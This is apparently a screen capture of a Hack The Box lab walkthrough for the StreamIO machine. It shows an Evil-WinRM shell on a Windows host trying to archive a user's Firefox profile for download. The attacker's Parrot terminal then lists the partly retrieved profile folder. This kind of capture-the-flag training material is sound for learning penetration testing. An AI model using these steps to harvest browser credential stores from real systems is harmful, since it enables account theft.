 Applications Places System Tue Sep 13, 19:48
root@gibson
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> Compress-Archive -Path 5rwiv2l.
default -DestinationPath 1.zip
The path '5rwiv2l.default' either does not exist or is not a valid file system path.
At line:1 char:1
+ Compress-Archive -Path 5rwiv2l.default -DestinationPath 1.zip
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (5rwiv2l.default:String) [Compress-Archive], InvalidOperat
ionException
    + FullyQualifiedErrorId : ArchiveCmdletPathNotFound,Compress-Archive
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles>
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/5rwivk2l.default/C:\Users\nikk37\AppData\Roamin
g\Mozilla\Firefox\Profiles\5rwivk2l.default]
└──╼ [★]$ ls -la
total 4
drwxr-xr-x 1 ippsec ippsec  20 Sep 13 19:47 .
drwxr-xr-x 1 ippsec ippsec 146 Sep 13 19:47 ..
-rw-r--r-- 1 ippsec ippsec  47 Sep 13 19:47 times.json
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/5rwivk2l.default/C:\Users\nikk37\AppData\Roamin
g\Mozilla\Firefox\Profiles\5rwivk2l.default]
└──╼ [★]$
[0] 0:openvpn  1:bashZ 2:bashZ 3:bashZ 4:ssh- 5:ruby2.7* "parrot" 19:48 13-Sep-22